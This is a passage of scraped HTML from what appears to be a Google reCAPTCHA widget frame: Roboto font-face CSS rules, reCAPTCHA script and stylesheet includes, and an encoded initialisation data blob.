  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IjYM1sAnVZkAhrLn4VhZkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IjYM1sAnVZkAhrLn4VhZkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IjYM1sAnVZkAhrLn4VhZkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/Cu2vCtHwgD2DDt1LCo8KEw5XDlcOzw5zCr2hmwq/DlFHDp8Ocw4DDrndHw6tIIcOWw5bCh2EAwoHDpMKgw4ptwpfDhVzDqF3Dun/ChMOPwqTDtDrDhMKwRcOOSBvDlMO6TcKIBn9YU8KCYcOFw5zDvMKpe8K/[base64]/CrBBdwobCqsOPdHbCowcSPxsKw65fE8KiQwQgw7lcw6jDpMOjN8KSSsO/eRDDkMKkeTzClsKKPnobI8Okw57Dmh7Dk2UJKcKRYn7Cv8KudhosfMOXw7rDvMOGP39dwprDlRTDtcKFwpXCtcO6w4wxwpvCuAYqw5Jpwphgw4w9aibCn8KLwrk+wphDB08Bw4oEOcOuw7HDjS9mOcOTWcK0DMKmw6/DtcO3GcKyEMKtw5bCqxnDiEHCtRrCmMKkwq3CmsK7IlXDlE1+fcO0wrvCnmV5bhl0bWdUb8OHwqBNIDo/GkBew7Uuw5wHwqVpH8KJw7MrAMOxwrU7wpPDv8OABnkABwLCqB9Xw6fCvMKDM3oCwoFcMMOMw6/[base64]/DpR7Dn3sDwrPDulNaw6Rywq3CkFXDixl6EHXDvcOrcFbDvUE1w6vDoxDCrMOxdsKZFyp3w4zDrFbCpGJywpzCr8O5A8OhM8OpwqnDj8O9Yn8HFmfCpsO2L2/Dg8KpIcKyY8K8dQ/CjXJeworDuA/Ck2bDjGIBwonDtsK/wqjDqmt6bsKFw7oKFgFbwoVxw68VKcOQw5ERwpMWLHlUwqtEdcODwoTDv8KDw4AUBMOsw63DgsOywrwIEDvDtcK/Q8KUdxnDuQ0twoXDkj3CnSZSwojCu8ODKsKiKyfCmMKywr0qGsO9w5nDoxYIwoI2BMOhYsOFw6XDo8OzFsKfwrx1V8OcEMO5Tl8twqfCvgPDkgTCqizCs3zCrX5CfWteakxqw7nDj8ORwrJ7ZcK/YcKNw47DkXTCjMKKwp0tW8KdJkpbw6UEw4YaF8OIIzEcw5YsUMKdWMOhTiXChngvdMK3cFbDmBRVPMOba8OpwrVhO8O4dMOeYMOJw6URbBQ0aiLDt1HCoDTDrE1jIgDDvsK8wo/CoMO9HBfCnjPCrcOzwq/DojbDvMKIw4ggVVzCqEtTa0fCrcKbKX9YwqPCucK4c39oC8KBaG/Cm8KqdGTCsMKFw4xhfE1CTcOVH8KlTw5LBwXDhXLCtnkWwprDjcOSw7BoDl3CnV5UScKMw4jClSPCuWvChcKEdsKzwrQdPcKiOHMIw59gBsO2HxN/[base64]/[base64]/RyR8w7rCqcKmw7wZesO5Tyw9w4UgYnfDrsKWw4BFR8K+WiZ3w5vCm3JuXGpjCsO9wp3Dsh9uw6k2d8KNA8KmwrHDrX/CpBbCtsOZVcOTdj/CmsK0wpPCphQVwqp3wrYUJMKNw4YlXCfDpBUAX2B8bMKKw6bCjicxD38ZwqrDtsKFT8KOw53DqHPDnRvCosOkwpVdXh8AwrAgT8KiGcOkw7zDkFsMR8K6wrZzT8OLw7LDhQnDqFvCvXY8cMO+w5M8wrNzwpxzLV/[base64]/DjVtKw4tDS3LCgXvDh8O7UV5oXsK4N8Kfw4/DgUBlwq3CuRzDvR7DqMO7wocmLlXCpsKvaxF3wpkiwqwowq/CmMKESCRRwrnCv8K6w6scVCHDscO2w4/Cg1Vtw4vCkcK3Ox4xQsOkDMOfw4DDninDq8O/wp7CssKBE8O8XsOkDMOhw6/[base64]/Cv8KxVG9mTilAwp/[base64]/Ch8OvIwfCnMO8ccKddRnCh8KWw67Dn8OeLcODwrEMTBQ3wpfDpMOOfWjCpsOcw7jCoMOvwpY4GsKgRHwHC0JQDMOgeMK1esONVBbCsRfCosOAw6hISwnDhsOCw7PDmwtFS8OhwqBKw4ptw5gdwqXCuyoJTxnDm1PDocOsQ8OywptUwqvDu8Ocwr7DusO/JEFiYUvDqUN+w47Dj2t7LMOnBsOywrbDu8O5w6TDgMKbwqJqcMORw6TDoMKiA8Kswp8OesKVwrvCoMOOVsOPMFXCmh/[base64]/wqgOwoDDqmg0EcO4b8Ouw77CpSZww6dPwoAkNcO/wrfCkzzCu8KkG8O+IcKtwpfDiBPDgANewp7CtMOPw5wdwo1ww7TDqMO5bQfChmlgH1bCmjvCnxLCmzNIPDLCkMKDNjxwwonCnUPDpMKMDcKtMzR+X8OhGMKMw4XCgizCkMKOScKsw7XCq8K0wo5Nf1XDs8Kww51gwprDtMOnOsOYe8KQwq/CiMOXwo8FTMOWTcKjSMO8wpoUw7J8ZGImUDHDmMO+AmvDiMKvw4tnw5TCmcOpEmPDjm9fwoHCsjgiOmMBDMKBJ8K5HEkfw6jDklsQw7/[base64]/[base64]/[base64]/DjFc6wqYCGDp8woZ1csOaCgrCvh9jw7AAw6fCi1R7Ej5bwpceAcOQBVhrL8KKXcKCMHdUw4XDkcK2wrFYEW3DjR/CmlXCq3NhFUbCqSzDk8KnKsOaw7ImdGZMw6k6IQXCqA93ewckNhlnKwkRwqVnw6xvw7IiJsK+LMOAWFzCjCBzKSbCm8OswovDtcO7wrBlesOSMUTDtVvCmVZ1wqoPRsO+ei1ow6oswpvDqcOwwqhHeWcQw7YabFbDm8KSWRE/O088VBV7Z2ovwqZZwrHCqRQdw4gMw6c4w7QAw7Q/w7A+wr0Ww6XDrwbCtQJMw7jDqmJMKzwAXGYTwod7F2cNTS3CqMOSw6TDt0rDpU7DqQDCqVc4D39bXcOowqTDrW5CbMKPw6RfwpvDiMOlw5p4w6ZcFcOaaMK0BRXDssK6woJUdMKSw5JBwozChi/[base64]/DnB85wpAkBMKIwqN/wpI4c0rCkcK3wqw6wrjDrwXCj3RxO2nDqcOhIQctwoMvwpJ3YSHDpR3DvsKyw4Ejw7LDsmcYw7IkwqAaJ2PCu8Ksw4MjwpdLw5dfw6tvwopowqogaycRw5zCog/DncOHwoTDrGshHsO4wovDusO3bHo2TgLClMKTOS/DhcO9csOowrPCpwBLGsK1wqJ7OcOmw4B6RMKNDsOGbGNsw7TDtsOEwrfCl3ETwqF9wpHCvjXCtsKuNUc/[base64]/CpzfCkXrDjVQRDzDCuMKRw7dqCcKCLwpPw4Alw78twr/DhSUPO8ODw6HCn8KDwrDDo8OmCMOpEcKaGsOYV8KIIMKrw6vCu8OuYsOCQW5awpXCr8KPJcKsX8OzGD/[base64]/Dim3DmMK/[base64]/CnU8BPMKqwoxZUcKiw7/DmMKww71CO3JQwpbCqsOtPSxqQ2LClzIHRcO+XcK6eENdw6zDkDnDmcKDLsOwAcOhZsOncMOJccOZwoRZwopVIjXDpj4yKEnDjTHDoCEDwqEuCSJHCzkYGw/CqsODQMO2WcKUw4DDhnzDuADDvMKZwp/DuWJUw4jCrMOmw4QYKsKrQMOawp7DpRzCrQjDmhcvQsKFM2bCoxUsKcKyw7lBw7wDaMOpaD4Fwo/[base64]/woEmwrZ2w7h/c8OFwqgOw6rDmMKew4Mjw5vCk8KBHMObccOiJsOIOTADwpQxw7t1H8Kbwos8fjvDgcKnFMKQey7Co8OJwpDDlA7CuMKxw6Q9w4w/wroGw5/[base64]/DqsOmX8OlSMO6w5LCkcKWIVYiwqDCuMKNLsKdaMK7wpbCqcOEw55cSnQna8OLWxdSD3EFw57CmsKeXnBvbl1HMsKtwo5Iw4xhw5Ypwrkhw6/ClVs6EMO7w6IocsOEwr/DrCQOw4PDjVbCscKxRFnClMOISitaw4BQw5Rxw5JGBMK1VcKmeFfCt8OkScKLASwfB8Oawqkzw7FiMcOjbCA2wpjCs3MiHsOsJ1TDixDDjMKow5/CqFNtSsKgGcKuBgjDmMOMMj/CnsOEUE/ChMKSXW/Dg8KoISPCjhnDhUDCjRXDk33DljNywqPCssO4VcOjw6E9woR6wrDCicKnLFFwBxZfwp7DqsKAw7cgwovCnWrCrUJ2KGDDmcKtZEXCpMKKKEjCqMKrSRHChBHDq8OJETjDjT/DqcKxwqVzbsOaKHl/wr1jw43CnsKLw6RDLTkcw4PDi8K7JcO3wrTDlsOTw6V9w64SPQAZIQ/DmMKiK2fDj8KAw5LChmTDvhzCpsKqfMKPw6RwwpDCg0ldBB9Zw5LCqhLDiMKyw43Ci2oQwpVFw7FCX8ORwojDt8O/[base64]/wqkKdH8TCi0KwoXCgcKcbMOOdsKEFxHCgQnChsKGw6gLwr4aIcOZVBlDw6XCjcK1bl1oVCXCpMK7FmfDmWxTQcOuHcKPUS4iwojDrcOnwrLDuBkiRsOYw6HCvcKTwqUuw6lvw61fwoXDjcOEWsOiZ8Ocw7cQw5psNcKxLTQYw5fCtzY7w7/Csyokwr/DkGDDgHcSw5jCgsOUwq90PwbDlMOGw7wBGsO/ecO9w5ZLFcOCMgwBXnLCo8K1c8OfJMObHiF6S8OKHsKbTEpJLg/DjsOtw707eMKaRnUuT2d1w6bDtMO0YmTDgnXDiCHDhiPCp8KuwpEHFcO8wrfCrh7CkMOHdgzDnXEUWQ5VFMK/a8K6eGPDjgFjw58DIxHDo8KCw7fCjMOtLwccw4LDsUlHaCnCocKywqPCqcOAw6XDjcKKw7rDhMO8wpNWYUXCqsKPE1l7C8Oaw6Irw4/[base64]/wp/DjcKlwoZ1X8K1MhlUw43Cm8OowqzCgWknADllMsK8IiTCo8KHWnHDucKTwrLCocKaw5vDsMO5a8OOwqXDpsOOdMKrAcOUwoMWF2HCom1tYcKmw67ClMKVV8OdaMOLw60jPnXCohTDhB5MOVMvdD4sGl0MwowCw7wQw7/ChcK5KsKZw4nDvkVfK30/VcKmciPDhsKmw43DocKeVUvCksO6DE7DisOXDH/[base64]/w5RdXBMxwoMfwpZJKk3Cq8O6WiRoSkobwqPDqsOCMiXDsVvDgE9HU8KMScOuwoASwoLDh8KAw6fCncKGw40MA8OpwocWGMOew43DsnLDl8OjwoPCoyNpw7XDnhPCrhDCv8KPZHzDrTVIwqvCqVY0w6vDlcK/w4PDhw3CocOww6dlwoDDmXTDs8K9JyUQwobDhTrCvMO1SMKJb8K2ahrCrAx2LcOEKcOYAkrDocOiw6FWWXfDlmZ1X8KVwr/CmcKfIcO5ZMOSd8KdwrbCqmnDuDrDhcKCTsK8woJEwpXDvxBGfRbDkU/Cv01iaVVmw5/[base64]/DjMKQwpzDj1fDmcO0wrDDncKdw7cFDQfDmMOTw4/DpcOofyEmOkbDqcOvw6wAf8OWd8OTw6ZrXsKww5VTwpnCvcOiw5LDuMKewrHCrUTDlQXCi2/DmcO2f8K8QsOJSMOYwrnDk8KULlbCjmFOwr04wrAKw7DCu8K7woJvw7rCjXssWFYMwpEUw4bDlSvCuX19wpfDuitPK3rDsmREwqDCpzTCgsOtYGF7LcOww67CtMOhw6cLK8Obw6rCvh3ChA/[base64]/CssKbf8OKKAbDsMKSFsKlwqs4Qi/Dp8OFwr0bVcKfwq3DoB43ZMOhR8KEwrHCocK3N3zCq8OvMcO5w6fDrhfDhirDrsORChtCwqXDqsOyaRkOw6lHwoQLNMOgwodmM8K3wp3DgSnCrVY+W8Kmw7rCqwdrw4PCuwdPw4tOw4gUw4YhNHLDiB7Ct2jDsMOlQcO1OsKSw4/Ci8KvwpUowqvDoMK5HcOXw6BPw7lRTDQTKDESwqTCrsKnKjzDpsKnd8KsOMKMGS7Cj8OuwpnCtkMzcxDDuMKcWcOewqMqXSzDgUJvwrnDlxrCqHPDusKITcKKbgfDmDHClw/DksKFw6LDssOSwqbDiAw5w4jDhMODI8KAw6VZWsO/UMOxw745IsKrwqQgV8KDw6jCtRkxPgTCjcOMaRNxw7NVw4DCpcKePcKdw7wDw73CscOFCWYiD8KyLcOdwqjCkXTCncKMw5bCnMOwH8O0woLDhsKZSSzCucOhUMKQwoE9VwIPE8ORw5MmGsOxwo/[base64]/[base64]/[base64]/[base64]/DlsOswr7CssK/ICDDhB1fwrABRMK+MsOkZQnCogcjdzYOwrHCm2s2TRJDUcKyDcKFwoshwoBCesKqehHDs1/DgsKxZGHDpSBMN8KFwqjCrVXDncKDwqB+fDPCoMO0w5TDtAV1w6HCrw7Cg8OWw4LCsX7Dg3nDncKYw6EtAcOLPcKsw6FgT1/CvlM0RMO5wrchwonDjH/DiWHCuMOTwoPDuWHChcKcw4jDgsKhTHJNJMKPwrbCmMOvRk7DvXTDvcK1VnvCucKZecO8wqXDjCXDksKww4TCvRViw6opw7/CpsOKwpjCh1JPWRrDl3DDpcKFOMKgCBFPFCwpbsKQwpRUwrHCvyVSw5AOw4FlCmZDw4wGQg3CsWLDuzo+wrFrw6HDu8KVXcKfUCE4wqTDrsOCQgVSwp4gw45CQWPDucOgw4s3bsKkwp7DsARPFMKbwrPDvFMJwqN2VMKfUm/CqljCn8OKwpx/wqrCtsK4wovCrMK8bl7DgcKWwqo1E8OYw6vDuyUowpE8agNmwrxaw7HDnsOXUjckw6Juw6vCh8K0BsKHwpZWw5AiH8K7w787wpfDoiZeLFxPw4Agw7/DqcOkwqbDt1YrwrN3w4fCu1LDhsKDwrQmYMO3JTbCtGcoWFHDqMKLJsKFw648b1bCmF0cdMOHwq3CqsKZw4rDt8KqwoXCtMKuIEnCvMOQe8Ojwq/Cmjt4DsOEwprCg8KOwo3Ch2jDjcOGKS5sRsOHMMKqTyh/fsO+L1/CjcK+BxUdw7pee0tiwonCpsOIw4HCssO6ahl6wpE9wp4Gw5zDnQ8vwrMAwrzCh8OKRMK0w7HCkVjCg8KJLB0VcsKaw5/CmEk9ZjvChGzDsz5KwojDmsKbVBnDvQA4UsORwqbDrm3DsMOBwpdvwoppERUBC3x4w5TCuMKVwpxGBH7DjwbDlcOIw47DkSzDkMOcfTvCi8KZYsKGRsKvwozDuhHCr8KYwpzCgizDj8KMw57DusOFwqlow70FOcODWjDDnMKQwrjDnk/CmMOtw6XDoQE2L8Oiw67DuQ/CtljCpMK3EQ3DjR/[base64]/DusOZw5cfw5DCk8OpGsKbw43DmcOPPMOCbsKxw5sOwpHDqxRjLn7CqjoMHRHDtMKewpXDmsOTw5rCgcONwpvCukJhw77DnsOXw4HDtDNjEsOCKHIvACLDkQrCnUzCkcKbC8O9Qxs4NsOtw79Rb8KsJcOFwoowKsOIwofDs8O8w7sreSx/[base64]/DpsK0dEDDpcOSeMKWK8OIMMO0DXDCr8ODwqDCssKow7rCixBHwqpIw5tMwoM7UsKpw6kTCD7CucOdT0vCnzcQCgMmTiLDrMKqw4XCkMK+wpfDv1HDlzdCPz3CqD1oV8Kzw6HDicOfwr7DgMOrVsKrZ3XDl8K5w4xaw4N/HsKiX8O5f8O4wrFNBlJMTcOQSMOlw7HCmWUXLXbDvcOIORpgBsKef8OHUCxZJMK0wolfw7ROLUnCkzc2wrrDoDJ1fTVBw5DDlcKnwpgvBE3Cu8O5wqgkVhBmw6sEw6lbOMOBbXfDhcKLwqTCmxx/JcOMwq0EwoEdfMOOPsOdwrVgF24DLMOiwp/CrjHDnAI/wpVPw7bCocKAw5R/WhjCtlgvw65bw6rCrsKuJHhswpHDnUFHWycXwoTDhsKGSsKRwpXDicOpw67DucKJw6B3wrsdMhskEcOwwqvCoBg9w57DmsK2bsKbw6LDp8KQwovCqMOYw6DDqMKnwo/CjwrDtEPCrsKTw4VbdcOvwoQFF2HDjy4pJRnDnMOcCcKfQcOHw6TDrCBEZcKRK2jDksKCU8O0wrQ0wpx8wq9/LcKHwp9ITsOHUGtawrJXwqTDnB